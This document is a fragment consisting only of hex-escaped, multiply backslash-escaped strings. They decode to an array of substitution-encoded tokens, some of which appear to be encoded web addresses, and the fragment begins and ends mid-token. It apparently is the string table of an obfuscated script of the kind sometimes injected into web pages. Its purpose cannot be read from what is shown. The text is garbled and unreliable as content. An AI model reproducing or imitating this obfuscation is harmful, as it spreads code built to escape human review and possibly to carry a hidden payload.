\x5c\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x